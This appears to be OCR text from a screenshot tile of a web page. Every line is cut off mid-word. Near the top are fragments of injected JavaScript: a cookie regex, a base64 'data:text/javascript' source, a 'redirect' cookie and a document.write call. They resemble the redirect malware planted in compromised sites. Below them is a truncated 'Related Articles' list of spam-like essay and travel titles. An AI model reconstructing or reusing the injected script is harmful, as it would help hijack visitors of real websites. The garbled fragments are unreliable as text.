
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
Einfuhrung in das Schreiben von Essays
Warum fast alles, was Sie uber das Schreiben v
des Umrisses entwickeln und sich dabei an die
Scary tales: Top 6 scariest regions around
A fact terrifying tale: the most creepiest areas 
create a listing from the most terrible regions on..
Short Piece of writing Discloses the Inco
Short Piece of writing Discloses the Incontest